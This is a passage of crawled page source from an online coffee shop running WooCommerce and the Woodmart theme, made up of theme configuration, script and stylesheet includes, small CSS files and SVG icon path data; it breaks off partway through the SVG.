whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://gandhis.coffee/","shop_url":"https://gandhis.coffee/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9f2115bd19037393065073821ecd0b7a","fragment_name":"wc_fragments_9f2115bd19037393065073821ecd0b7a","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://gandhis.coffee/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://gandhis.coffee/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-header-boxed-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/header-boxed.min.css","wd-helpers-wpb-elem-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-int-wordfence-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-woocommerce-base-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-widget-active-filters-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-opt-hide-larger-price-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css","wd-wp-blocks-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-woo-mod-login-form-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-widget-slider-price-filter-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-widget-wd-layered-nav-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-woo-mod-swatches-style-1-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css","wd-woo-mod-swatches-style-4-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-4.min.css","wd-shop-filter-area-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-product-loop-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-fw-button-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css","wd-woo-mod-add-btn-replace-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-categories-loop-default-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-sticky-loader-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-mfp-popup-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-woo-mod-swatches-dis-1-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/woo-mod-swatches-dis-style-1.min.css","wd-widget-collapse-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-section-title-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-button-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-list-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-el-list-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css","wd-widget-nav-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-recent-post-comments-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-scroll-top-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-shop-off-canvas-sidebar-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/opt-shop-off-canvas-sidebar.min.css","wd-mod-sticky-sidebar-opener-css":"https://gandhis.coffee/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.1.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.1.2" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=8.1.2" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=8.1.2" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=8.1.2" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=8.1.2" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=8.1.2" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.1.2" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.1.2" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.1.2" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.1.2" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.1.2" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/menu/categoriesMenu.min.js?ver=8.1.2" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.8.6" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.8.6" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=8.1.2" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.1.2" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=8.1.2" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=8.1.2" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=8.1.2" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.1.2" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.1.2" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.1.2" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.1.2" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.1.2" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.1.2" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.1.2" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.1.2" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.1.2" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.1.2" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=0","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/wc/swatchesOnGrid.min.js?ver=8.1.2" id="wd-swatches-on-grid-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.1.2" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=8.1.2" id="wd-products-load-more-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.1.2" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.1.2" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.1.2" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.1.2" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=0","cart_hash_key":"wc_cart_hash_9f2115bd19037393065073821ecd0b7a","fragment_name":"wc_fragments_9f2115bd19037393065073821ecd0b7a","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/global/mailchimp.min.js?ver=8.1.2" id="wd-mailchimp-js"></script>
<script type="text/javascript" src="https://gandhis.coffee/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.1.2" id="wd-sticky-sidebar-btn-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52ea042203574b098cbda2a6ecccde51","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: gandhis.coffee @ 2026-01-15 23:33:36 by W3 Total Cache
-->

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://gandhis.coffee/?code-snippets-css=1&ver=2
body_size: 163
content:
#eapps-google-reviews-2b08083d-b391-4fc9-a6bc-1be6d9dd7ea4>div>div>div>div.WidgetBackground__ContentContainer-sc-1ho7q3r-1.fyVdxN>div>a{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://gandhis.coffee/wp-content/uploads/elementor/css/post-7298.css?ver=1760682896
body_size: 429
content:
.elementor-7298 .elementor-element.elementor-element-450d0f12:not(.elementor-motion-effects-element-type-background), .elementor-7298 .elementor-element.elementor-element-450d0f12 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-7298 .elementor-element.elementor-element-450d0f12{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px -40px 0px;padding:40px 10px 0px 10px;}.elementor-7298 .elementor-element.elementor-element-450d0f12 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7298 .elementor-element.elementor-element-3ca5119e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7298 .elementor-element.elementor-element-3ca5119e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7298 .elementor-element.elementor-element-3ca5119e > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-7298 .elementor-element.elementor-element-7cf72677 .title-after_title, .elementor-7298 .elementor-element.elementor-element-7cf72677 .title-subtitle, .elementor-7298 .elementor-element.elementor-element-7cf72677 .woodmart-title-container{max-width:80%;}.elementor-7298 .elementor-element.elementor-element-7cf72677 .title{color:#67402D;font-size:32px;line-height:1.5em;}@media(max-width:1024px){.elementor-7298 .elementor-element.elementor-element-7cf72677 .title{font-size:22px;}}@media(max-width:767px){.elementor-7298 .elementor-element.elementor-element-450d0f12{padding:0px 20px 0px 20px;}.elementor-7298 .elementor-element.elementor-element-7cf72677 .title{font-size:20px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://gandhis.coffee/wp-content/uploads/2022/10/Filter-Coffe.svg
body_size: 2625
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:xodm="http://www.corel.com/coreldraw/odm/2003" xml:space="preserve" width="8.5in" height="11in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd" viewBox="0 0 8500 11000"> <defs> <style type="text/css"> .fil0 {fill:#FEFEFE;fill-rule:nonzero} </style> </defs> <g id="Layer_x0020_1"> <metadata id="CorelCorpID_0Corel-Layer"></metadata> <g id="_1880256125536"> <g> <path class="fil0" d="M6919.85 1474.91l-1136.96 136.09 -1985.09 1.87c-1530.26,0 -1992.57,5.61 -2014.93,24.22 -89.5,68.93 -87.63,113.73 11.22,525.64 152.83,626.28 456.62,1407.26 693.43,1778.2 87.63,136.09 244.12,300.13 316.88,329.89 76.41,33.57 1890.06,39.1 1975.74,5.61 147.22,-54.06 363.46,-346.72 557.35,-751.15l115.6 -242.33 124.87 119.26c654.24,624.41 1047.54,1509.77 1194.76,2684.04 39.19,324.36 54.06,1181.76 27.96,1575.05 -22.44,301.92 -102.68,1008.35 -125.04,1075.5 -9.35,31.7 -149.09,33.57 -2590.89,33.57l-2581.54 0 -44.71 46.58c-46.58,44.71 -46.58,48.45 -46.58,400.78 0,352.33 0,355.98 46.58,400.78l44.71 46.58 3338.37 0 3338.29 0 44.71 -46.58 46.58 -44.71 0 -4068.95c-1.87,-3168.72 -5.61,-4076.43 -24.22,-4098.78 -31.7,-42.84 -96.9,-72.67 -147.22,-70.8 -24.22,1.69 -553.6,63.23 -1179.88,139.65zm1053.15 4033.5l0 3858.32 -557.35 0 -557.34 0 26.09 -119.34c91.37,-438 180.8,-1099.73 214.37,-1595.54 27.96,-413.78 13.09,-1261.91 -29.83,-1603.02 -121.13,-995.35 -421.26,-1808.04 -907.72,-2445.45 -113.73,-152.83 -411.91,-464.1 -533.04,-561l-63.41 -50.32 182.67 -546.13c98.85,-298.26 182.67,-548 186.41,-551.74 5.61,-5.61 1916.15,-236.72 2007.44,-242.33 29.83,-1.79 31.7,193.88 31.7,3856.53zm-2404.48 -3582.49c0,9.35 -33.57,139.83 -74.54,288.91 -184.54,669.12 -495.8,1403.52 -706.43,1666.34l-87.63 108.12 -902.19 0 -903.98 0 -96.9 -130.48c-175.19,-231.11 -395.17,-723.18 -572.22,-1274.91 -82.02,-253.47 -178.93,-609.54 -178.93,-652.37 0,-14.96 523.77,-20.48 1761.46,-20.48 969.17,-0 1761.37,7.48 1761.37,14.87zm1043.8 7164.99c0,22.35 -14.87,96.9 -46.58,234.85l-9.35 41.06 -2423.09 0 -2423.18 0 0 -149.09 0 -149.09 2451.06 0c1947.86,-0.09 2451.15,5.52 2451.15,22.27z"></path> <path class="fil0" d="M5870.44 2846.72c-13.09,13 -22.35,33.57 -22.35,48.45 0,14.87 95.03,124.87 210.63,244.2 333.63,346.72 521.9,616.93 741.88,1073.63 193.89,402.65 329.89,831.3 425,1342.07 178.93,954.38 164.05,2151.01 -37.31,3314.07 -31.7,173.31 -33.57,225.59 -16.74,246.07 29.83,35.44 82.02,35.44 111.86,1.87 16.74,-22.35 111.86,-521.9 111.86,-592.7 0,-7.48 52.19,-14.87 115.6,-18.61 93.16,-3.74 117.47,-11.13 123,-39.1 5.61,-27.96 -9.35,-31.7 -106.25,-31.7 -132.35,0 -123,31.7 -89.5,-298.26l22.35 -214.37 121.13 -9.35c95.03,-7.48 123,-16.74 126.74,-42.84 5.61,-27.96 -9.35,-31.7 -115.6,-31.7l-121.13 -0.01 9.35 -219.98c14.96,-320.62 5.61,-301.92 145.43,-301.92 85.76,0 121.13,-7.48 128.61,-26.09 16.74,-41.06 -3.74,-48.45 -130.48,-48.45l-117.39 0 0 -260.95 0 -259.08 117.39 -5.61c87.63,-3.74 115.6,-13 115.6,-33.57 0,-22.35 -27.96,-29.83 -123,-33.57l-124.87 -5.61 -11.22 